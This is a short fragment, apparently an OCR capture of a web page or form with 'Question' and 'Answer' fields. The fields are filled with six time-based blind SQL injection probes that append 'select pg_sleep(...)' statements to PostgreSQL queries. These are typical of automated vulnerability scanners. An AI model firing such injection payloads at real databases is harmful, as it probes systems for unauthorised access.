
Answer
4:
Question
cOv3Lump'));select pg_sleep(16); --
GlsQhNxJ');select pg_sleep(8); --
BntNwGjJ';select pg_sleep(16); --
-1));select pg_sleep(16); --
-1);select pg_sleep(24); --
-1;select pg_sleep(24); --